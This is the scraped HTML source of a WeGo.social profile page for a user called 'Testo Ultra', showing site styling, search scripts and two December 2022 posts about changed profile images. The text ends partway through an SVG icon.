.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="cbe8802693c24ad82871">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2Ftestoultranatural1">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="99933">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/2022/12/lL1pPUKjo3jSclbzqzvm_20_478380b5e88a2066e687bad746d58e2c_cover.jpg?cache=0" alt="Testo Ultra Cover Image" onclick="Wo_OpenProfileCover('upload/photos/2022/12/lL1pPUKjo3jSclbzqzvm_20_478380b5e88a2066e687bad746d58e2c_cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/2022/12/lL1pPUKjo3jSclbzqzvm_20_478380b5e88a2066e687bad746d58e2c_cover_full.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-99933" class="pointer " alt="Testo Ultra Profile Picture" src="https://wego.social/upload/photos/2022/12/mUDjolZhxJ82oq9o68ef_20_478380b5e88a2066e687bad746d58e2c_avatar.jpg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2022/12/mUDjolZhxJ82oq9o68ef_20_478380b5e88a2066e687bad746d58e2c_avatar.jpg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/testoultranatural1" data-ajax="?link1=timeline&u=testoultranatural1">
                        Testo Ultra                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-99933" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-99933">	
                                <button type="button" onclick="Wo_RegisterUserAlert(99933, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/testoultranatural1" data-ajax="?link1=timeline&u=testoultranatural1">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/testoultranatural1/groups" data-ajax="?link1=timeline&u=testoultranatural1&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/testoultranatural1/comments" data-ajax="?link1=timeline&u=testoultranatural1&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/testoultranatural1/reactions" data-ajax="?link1=timeline&u=testoultranatural1&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/testoultranatural1/likes" data-ajax="?link1=timeline&u=testoultranatural1&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/testoultranatural1/following" data-ajax="?link1=timeline&u=testoultranatural1&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/testoultranatural1/followers" data-ajax="?link1=timeline&u=testoultranatural1&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/testoultranatural1/photos" data-ajax="?link1=timeline&u=testoultranatural1&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/testoultranatural1/videos" data-ajax="?link1=timeline&u=testoultranatural1&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
		        			<div class="posts_load">
				<div id="posts" class="HH" data-story-user="99933">
					<div class="pinned-post-container">
											</div>
					        <div class="post-container">
    <div class="post non-boosted" id="post-6268418" data-post-id="6268418"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/testoultranatural1" data-ajax="?link1=timeline&u=testoultranatural1">
      <img src="https://wego.social/upload/photos/2022/12/mUDjolZhxJ82oq9o68ef_20_478380b5e88a2066e687bad746d58e2c_avatar.jpg?cache=0" id="updateImage-99933" class="avatar" alt="Testo Ultra profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="99933">
            <!-- <a href="https://wego.social/testoultranatural1" data-ajax="?link1=timeline&u=testoultranatural1"><b>Testo Ultra</b></a> -->
            <a ondblclick="window.open('https://wego.social/testoultranatural1')" class="pointer" ><b>Testo Ultra</b></a>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
         Changed her profile cover         </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-99933" class="alert-box-99933 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(99933, 0)" class="  btn btn-default btn-sm alert-box-button-99933" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/6268418" title="2022-12-20T09:43:15+00:00" target="_blank">3 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/6268418" title="20 Dec 2022 - 09:43 am" target="_blank">20 Dec 2022 - 09:43 am</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-6268418">
                <p onclick="Wo_OpenLightBox(6268418)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="6268418"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2022/12/lL1pPUKjo3jSclbzqzvm_20_478380b5e88a2066e687bad746d58e2c_cover_full.jpg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(6268418);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F6268418">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-6268418 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-6268418 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-6268417" data-post-id="6268417"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/testoultranatural1" data-ajax="?link1=timeline&u=testoultranatural1">
      <img src="https://wego.social/upload/photos/2022/12/mUDjolZhxJ82oq9o68ef_20_478380b5e88a2066e687bad746d58e2c_avatar.jpg?cache=0" id="updateImage-99933" class="avatar" alt="Testo Ultra profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="99933">
            <!-- <a href="https://wego.social/testoultranatural1" data-ajax="?link1=timeline&u=testoultranatural1"><b>Testo Ultra</b></a> -->
            <a ondblclick="window.open('https://wego.social/testoultranatural1')" class="pointer" ><b>Testo Ultra</b></a>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
         Changed her profile picture         </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 